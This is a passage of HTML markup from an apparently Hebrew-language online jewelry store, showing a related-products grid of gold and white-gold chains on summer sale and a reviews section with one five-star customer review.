		<div class="elementor-element elementor-element-defc170 e-flex e-con-boxed e-con e-parent" data-id="defc170" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-65047e9 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="65047e9" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>מוצרים קשורים</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="pif-has-gallery product type-product post-1474 status-publish first instock product_cat-iced product_cat-women product_cat-women-necklaces product_cat-necklaces product_cat-84 product_cat-whitegold product_cat-sale product_cat-thecrazierst has-post-thumbnail sale sold-individually taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%97%d7%a8%d7%95%d7%96%d7%99%d7%9d-8mm-%d7%96%d7%94%d7%91-%d7%9c%d7%91%d7%9f-18k/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">במבצע!</span>
	<picture loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/10/image_2-24-600x600.jpg.webp 600w, https://viacci.co.il/wp-content/uploads/2021/10/image_2-24-100x100.jpg.webp 100w, https://viacci.co.il/wp-content/uploads/2021/10/image_2-24-64x64.jpg.webp 64w, https://viacci.co.il/wp-content/uploads/2021/10/image_2-24-300x300.jpg.webp 300w, https://viacci.co.il/wp-content/uploads/2021/10/image_2-24-150x150.jpg.webp 150w, https://viacci.co.il/wp-content/uploads/2021/10/image_2-24-768x768.jpg.webp 768w, https://viacci.co.il/wp-content/uploads/2021/10/image_2-24.jpg.webp 1000w" sizes="(max-width: 600px) 100vw, 600px"/>
<img loading="lazy" width="600" height="600" src="https://viacci.co.il/wp-content/uploads/2021/10/image_2-24-600x600.jpg" alt="שרשרת חרוזים 6mm זהב לבן" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/10/image_2-24-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2021/10/image_2-24-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2021/10/image_2-24-64x64.jpg 64w, https://viacci.co.il/wp-content/uploads/2021/10/image_2-24-300x300.jpg 300w, https://viacci.co.il/wp-content/uploads/2021/10/image_2-24-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2021/10/image_2-24-768x768.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/10/image_2-24.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" data-xooWscFly="fly"/>
</picture>
<img loading="lazy" width="1080" height="1350" src="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" title="VIACCI-GIFT-BOX" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX.jpg 1080w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-240x300.jpg 240w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-819x1024.jpg 819w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-768x960.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-1000x1250.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-64x80.jpg 64w" sizes="(max-width: 1080px) 100vw, 1080px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">שרשרת חרוזים 6mm זהב לבן</h2><div class="star-rating" role="img" aria-label="דורג 5.00 מתוך 5"><span style="width:100%">דורג <strong class="rating">5.00</strong> מתוך 5</span></div>
	<span class="price"><p style="margin:0;padding:0;padding-bottom:6px;color:#900000">SUMMER SALE</p> <ins class="highlight"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>590.00</bdi></span> </ins> <del class="strike"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>660.00</bdi></span> </del> </span>
</a><a href="https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%97%d7%a8%d7%95%d7%96%d7%99%d7%9d-8mm-%d7%96%d7%94%d7%91-%d7%9c%d7%91%d7%9f-18k/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1474" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1474" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;שרשרת חרוזים 6mm זהב לבן&quot;" rel="nofollow">בחר אפשרויות</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1474" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="1474" data-gtm4wp_product_name="שרשרת חרוזים 6mm זהב לבן" data-gtm4wp_product_price="590" data-gtm4wp_product_cat="שרשראות נשים" data-gtm4wp_product_url="https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%97%d7%a8%d7%95%d7%96%d7%99%d7%9d-8mm-%d7%96%d7%94%d7%91-%d7%9c%d7%91%d7%9f-18k/" data-gtm4wp_product_listposition="1" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span></li>

			
					<li class="pif-has-gallery product type-product post-1305 status-publish outofstock product_cat-iced product_cat-women product_cat-women-necklaces product_cat-necklaces product_cat-84 product_cat-whitegold product_cat-78 product_cat-deals product_cat-sale has-post-thumbnail sale sold-individually taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%98%d7%a0%d7%99%d7%a1-5mm-%d7%96%d7%94%d7%91-%d7%9c%d7%91%d7%9f-18k/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">אזל מהמלאי</span>
	
	<span class="onsale">במבצע!</span>
	<picture loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-5-ממ-600x600.png.webp 600w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-5-ממ-100x100.png.webp 100w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-5-ממ-1000x1000.png.webp 1000w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-5-ממ-64x64.png.webp 64w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-5-ממ-300x300.png.webp 300w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-5-ממ-1024x1024.png.webp 1024w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-5-ממ-150x150.png.webp 150w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-5-ממ-768x768.png.webp 768w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-5-ממ.png.webp 1080w" sizes="(max-width: 600px) 100vw, 600px"/>
<img loading="lazy" width="600" height="600" src="https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-5-ממ-600x600.png" alt="שרשרת טניס 5mm זהב לבן" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-5-ממ-600x600.png 600w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-5-ממ-100x100.png 100w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-5-ממ-1000x1000.png 1000w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-5-ממ-64x64.png 64w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-5-ממ-300x300.png 300w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-5-ממ-1024x1024.png 1024w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-5-ממ-150x150.png 150w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-5-ממ-768x768.png 768w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-5-ממ.png 1080w" sizes="(max-width: 600px) 100vw, 600px" data-xooWscFly="fly"/>
</picture>
<img loading="lazy" width="1638" height="2048" src="https://viacci.co.il/wp-content/uploads/2021/10/5mm-tennis-chain-viacci-sliver.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" title="5mm-tennis-chain-viacci-sliver" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/10/5mm-tennis-chain-viacci-sliver.jpg 1638w, https://viacci.co.il/wp-content/uploads/2021/10/5mm-tennis-chain-viacci-sliver-240x300.jpg 240w, https://viacci.co.il/wp-content/uploads/2021/10/5mm-tennis-chain-viacci-sliver-819x1024.jpg 819w, https://viacci.co.il/wp-content/uploads/2021/10/5mm-tennis-chain-viacci-sliver-768x960.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/10/5mm-tennis-chain-viacci-sliver-1229x1536.jpg 1229w, https://viacci.co.il/wp-content/uploads/2021/10/5mm-tennis-chain-viacci-sliver-1000x1250.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/10/5mm-tennis-chain-viacci-sliver-64x80.jpg 64w" sizes="(max-width: 1638px) 100vw, 1638px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">שרשרת טניס 5mm זהב לבן</h2><div class="star-rating" role="img" aria-label="דורג 4.75 מתוך 5"><span style="width:95%">דורג <strong class="rating">4.75</strong> מתוך 5</span></div>
	<span class="price"><p style="margin:0;padding:0;padding-bottom:6px;color:#900000">SUMMER SALE</p> <ins class="highlight"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>440.00</bdi></span> </ins> <del class="strike"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>560.00</bdi></span> </del> </span>
</a><a href="https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%98%d7%a0%d7%99%d7%a1-5mm-%d7%96%d7%94%d7%91-%d7%9c%d7%91%d7%9f-18k/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1305" data-quantity="1" class="button product_type_variable" data-product_id="1305" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;שרשרת טניס 5mm זהב לבן&quot;" rel="nofollow">בחר אפשרויות</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1305" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="1305" data-gtm4wp_product_name="שרשרת טניס 5mm זהב לבן" data-gtm4wp_product_price="440" data-gtm4wp_product_cat="שרשראות נשים" data-gtm4wp_product_url="https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%98%d7%a0%d7%99%d7%a1-5mm-%d7%96%d7%94%d7%91-%d7%9c%d7%91%d7%9f-18k/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span></li>

			
					<li class="pif-has-gallery product type-product post-1241 status-publish instock product_cat-stainless-steel product_cat-women product_cat-women-necklaces product_cat-necklaces product_cat-daily product_cat-84 product_cat---250 product_cat-gold product_cat-78 product_cat---400 product_cat-deals product_cat-sale has-post-thumbnail sale sold-individually taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%a7%d7%9c%d7%90%d7%a1%d7%99%d7%aa-5mm-%d7%96%d7%94%d7%91-18k/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">במבצע!</span>
	<picture loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-600x600.jpg.webp 600w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-300x300.jpg.webp 300w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-1024x1024.jpg.webp 1024w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-150x150.jpg.webp 150w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-768x768.jpg.webp 768w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-1536x1536.jpg.webp 1536w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-1000x1000.jpg.webp 1000w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-100x100.jpg.webp 100w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-50x50.jpg.webp 50w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-64x64.jpg.webp 64w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci.jpg.webp 1601w" sizes="(max-width: 600px) 100vw, 600px"/>
<img loading="lazy" width="600" height="600" src="https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-600x600.jpg" alt="שרשרת חבל 5mm זהב" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-300x300.jpg 300w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-1024x1024.jpg 1024w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-768x768.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-1536x1536.jpg 1536w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-1000x1000.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-50x50.jpg 50w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci-64x64.jpg 64w, https://viacci.co.il/wp-content/uploads/2021/10/gold-rope-chain-שרשרת-חבל-זהב-viacci.jpg 1601w" sizes="(max-width: 600px) 100vw, 600px" data-xooWscFly="fly"/>
</picture>
<img loading="lazy" width="1638" height="2048" src="https://viacci.co.il/wp-content/uploads/2021/10/rope-5mm-gold-viacci.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" title="rope-5mm-gold-viacci" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/10/rope-5mm-gold-viacci.jpg 1638w, https://viacci.co.il/wp-content/uploads/2021/10/rope-5mm-gold-viacci-240x300.jpg 240w, https://viacci.co.il/wp-content/uploads/2021/10/rope-5mm-gold-viacci-819x1024.jpg 819w, https://viacci.co.il/wp-content/uploads/2021/10/rope-5mm-gold-viacci-768x960.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/10/rope-5mm-gold-viacci-1229x1536.jpg 1229w, https://viacci.co.il/wp-content/uploads/2021/10/rope-5mm-gold-viacci-1000x1250.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/10/rope-5mm-gold-viacci-64x80.jpg 64w" sizes="(max-width: 1638px) 100vw, 1638px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">שרשרת חבל 5mm זהב</h2><div class="eael-star-rating star-rating"><span style="width:0%">דורג <strong class="rating">0</strong> מתוך 5</span></div>
	<span class="price"><p style="margin:0;padding:0;padding-bottom:6px;color:#900000">SUMMER SALE</p> <ins class="highlight"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>180.00</bdi></span> </ins> <del class="strike"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>230.00</bdi></span> </del> </span>
</a><a href="https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%a7%d7%9c%d7%90%d7%a1%d7%99%d7%aa-5mm-%d7%96%d7%94%d7%91-18k/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1241" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1241" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;שרשרת חבל 5mm זהב&quot;" rel="nofollow">בחר אפשרויות</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1241" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="1241" data-gtm4wp_product_name="שרשרת חבל 5mm זהב" data-gtm4wp_product_price="180" data-gtm4wp_product_cat="שרשראות נשים" data-gtm4wp_product_url="https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%a7%d7%9c%d7%90%d7%a1%d7%99%d7%aa-5mm-%d7%96%d7%94%d7%91-18k/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span></li>

			
					<li class="pif-has-gallery product type-product post-247 status-publish last instock product_cat-iced product_cat-women product_cat-women-necklaces product_cat-necklaces product_cat-84 product_cat-whitegold product_cat-78 product_cat-sale has-post-thumbnail sale sold-individually taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%a7%d7%95%d7%91%d7%a0%d7%99%d7%aa-14mm-%d7%96%d7%94%d7%91-18k/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">במבצע!</span>
	<img loading="lazy" width="600" height="600" src="https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-chain-viacci-silver-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="שרשרת פרונג 14mm זהב לבן" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-chain-viacci-silver-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-chain-viacci-silver-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-chain-viacci-silver-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-chain-viacci-silver-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" data-xooWscFly="fly" /><picture loading="lazy" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" title="IMG_2748" decoding="async" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/09/IMG_2748-scaled.jpg.webp 2048w, https://viacci.co.il/wp-content/uploads/2021/09/IMG_2748-scaled-1000x1250.jpg.webp 1000w, https://viacci.co.il/wp-content/uploads/2021/09/IMG_2748-scaled-64x80.jpg.webp 64w, https://viacci.co.il/wp-content/uploads/2021/09/IMG_2748-240x300.jpg.webp 240w, https://viacci.co.il/wp-content/uploads/2021/09/IMG_2748-819x1024.jpg.webp 819w, https://viacci.co.il/wp-content/uploads/2021/09/IMG_2748-768x960.jpg.webp 768w, https://viacci.co.il/wp-content/uploads/2021/09/IMG_2748-1229x1536.jpg.webp 1229w, https://viacci.co.il/wp-content/uploads/2021/09/IMG_2748-1638x2048.jpg.webp 1638w" sizes="(max-width: 2048px) 100vw, 2048px"/>
<img loading="lazy" width="2048" height="2560" src="https://viacci.co.il/wp-content/uploads/2021/09/IMG_2748-scaled.jpg" alt="" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/09/IMG_2748-scaled.jpg 2048w, https://viacci.co.il/wp-content/uploads/2021/09/IMG_2748-scaled-1000x1250.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/09/IMG_2748-scaled-64x80.jpg 64w, https://viacci.co.il/wp-content/uploads/2021/09/IMG_2748-240x300.jpg 240w, https://viacci.co.il/wp-content/uploads/2021/09/IMG_2748-819x1024.jpg 819w, https://viacci.co.il/wp-content/uploads/2021/09/IMG_2748-768x960.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/09/IMG_2748-1229x1536.jpg 1229w, https://viacci.co.il/wp-content/uploads/2021/09/IMG_2748-1638x2048.jpg 1638w" sizes="(max-width: 2048px) 100vw, 2048px" data-xooWscFly="fly"/>
</picture>
<h2 class="woocommerce-loop-product__title">שרשרת פרונג 14mm זהב לבן</h2><div class="star-rating" role="img" aria-label="דורג 4.88 מתוך 5"><span style="width:97.6%">דורג <strong class="rating">4.88</strong> מתוך 5</span></div>
	<span class="price"><p style="margin:0;padding:0;padding-bottom:6px;color:#900000">SUMMER SALE</p> <ins class="highlight"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>1,100.00</bdi></span> </ins> <del class="strike"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>1,300.00</bdi></span> </del> </span>
</a><a href="https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%a7%d7%95%d7%91%d7%a0%d7%99%d7%aa-14mm-%d7%96%d7%94%d7%91-18k/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_247" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="247" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;שרשרת פרונג 14mm זהב לבן&quot;" rel="nofollow">בחר אפשרויות</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_247" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="247" data-gtm4wp_product_name="שרשרת פרונג 14mm זהב לבן" data-gtm4wp_product_price="1100" data-gtm4wp_product_cat="שרשראות נשים" data-gtm4wp_product_url="https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%a7%d7%95%d7%91%d7%a0%d7%99%d7%aa-14mm-%d7%96%d7%94%d7%91-18k/" data-gtm4wp_product_listposition="4" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67dc3a8c elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67dc3a8c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59db5dec" data-id="59db5dec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-156bc1e3 elementor-widget elementor-widget-shortcode" data-id="156bc1e3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="reviews" class="woocommerce-Reviews cr-reviews-ajax-reviews">
	<div id="comments" class="cr-reviews-ajax-comments">
		<h2 class="woocommerce-Reviews-title">
			1 ביקורת עבור <span>שרשרת מיאמי 10mm זהב לבן</span>		</h2>

					<div class="cr-summaryBox-wrap"><div class="cr-overall-rating-wrap"><div class="cr-average-rating"><span>5.0</span></div><div class="cr-average-rating-stars"><div class="crstar-rating"><span style="width:100%;"></span></div></div><div class="cr-total-rating-count">מבוסס על ביקורת 1</div><button class="cr-ajax-reviews-add-review" type="button">הוסף חוות דעת</button></div><div class="ivole-summaryBox cr-summaryBox-ajax" data-nonce="e533162f09"><table id="ivole-histogramTable"><tbody><tr class="ivole-histogramRow"><td class="ivole-histogramCell1"><a class="ivole-histogram-a" data-rating="5" href="https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%9e%d7%99%d7%90%d7%9e%d7%99-10mm-%d7%96%d7%94%d7%91-18k/?ivrating=5#tab-reviews" title="5 כוכבים">5 כוכבים</a></td><td class="ivole-histogramCell2"><a class="ivole-histogram-a" data-rating="5" href="https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%9e%d7%99%d7%90%d7%9e%d7%99-10mm-%d7%96%d7%94%d7%91-18k/?ivrating=5#tab-reviews"><div class="ivole-meter"><div class="ivole-meter-bar" style="width: 100%">100</div></div></a></td><td class="ivole-histogramCell3"><a class="ivole-histogram-a" data-rating="5" href="https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%9e%d7%99%d7%90%d7%9e%d7%99-10mm-%d7%96%d7%94%d7%91-18k/?ivrating=5#tab-reviews">100%</a></td></tr><tr class="ivole-histogramRow"><td class="ivole-histogramCell1"> 4 כוכבים</td><td class="ivole-histogramCell2"><div class="ivole-meter"><div class="ivole-meter-bar" style="width: 0%"></div></div></td><td class="ivole-histogramCell3">0%</td></tr><tr class="ivole-histogramRow"><td class="ivole-histogramCell1"> 3 כוכבים</td><td class="ivole-histogramCell2"><div class="ivole-meter"><div class="ivole-meter-bar" style="width: 0%"></div></div></td><td class="ivole-histogramCell3">0%</td></tr><tr class="ivole-histogramRow"><td class="ivole-histogramCell1"> 2 כוכבים</td><td class="ivole-histogramCell2"><div class="ivole-meter"><div class="ivole-meter-bar" style="width: 0%"></div></div></td><td class="ivole-histogramCell3">0%</td></tr><tr class="ivole-histogramRow"><td class="ivole-histogramCell1">כוכב אחד</td><td class="ivole-histogramCell2"><div class="ivole-meter"><div class="ivole-meter-bar" style="width: 0%"></div></div></td><td class="ivole-histogramCell3">0%</td></tr></tbody></table></div></div>
				<div class="cr-ajax-search">
					<div>
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="cr-ajax-search-icon" fill="#868686" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
							<path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
						</svg>
						<input class="cr-input-text" type="text" placeholder="חפש ביקורות של לקוחות" value="">
						<span class="cr-clear-input">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x-circle-fill" fill="#868686" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM5.354 4.646a.5.5 0 1 0-.708.708L7.293 8l-2.647 2.646a.5.5 0 0 0 .708.708L8 8.707l2.646 2.647a.5.5 0 0 0 .708-.708L8.707 8l2.647-2.646a.5.5 0 0 0-.708-.708L8 7.293 5.354 4.646z"/>
							</svg>
						</span>
					</div>
					<button type="button" class="cr-button-search">לחפש</button>
				</div>
			<div class="cr-review-tags-filter"></div>			<div class="cr-count-row">
				<div class="cr-count-row-count">
					1-1 of 1 review				</div>
				<div class="cr-ajax-reviews-sort-div">
					<select class="cr-ajax-reviews-sort">
						<option value="recent" selected="selected">
							הכי חדש						</option>
													<option value="helpful">
								הכי הרבה לייקים							</option>
												<option value="ratinghigh">
							Highest Rating						</option>
						<option value="ratinglow">
							Lowest Rating						</option>
					</select>
				</div>
			</div>
					<ol class="commentlist cr-ajax-reviews-list" data-product="1963">
				<li class="review even thread-even depth-1" id="li-comment-233">

	<div id="comment-233" class="comment_container">

		
		<div class="comment-text comment-text-no-avatar">

			
				<div class="meta">
					<div class="cr-meta-author-featured-date">
						<div class="cr-meta-author-title">
							<div>
								<span class="woocommerce-review__author">Dana</span>
															</div>
							<span class="woocommerce-review__verified verified">קונה מאומת </span> 						</div>
											</div>
					<time class="woocommerce-review__published-date" datetime="2021-12-04T14:10:53+00:00">04/12/2021</time>
				</div>

			<div class="crstar-rating" role="img" aria-label="דורג 5 מתוך 5"><span style="width:100%">דורג <strong class="rating">5</strong> מתוך 5</span></div><div class="description"><p>שרשרת מושלמתתת תודה על המשלוח המהיר!!🤞🏼🤞🏼</p>
</div>					<div class="cr-voting-cont cr-voting-cont-uni">
						<span class="cr-voting-upvote cr-voting-a" data-vote="233" data-upvote="1">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
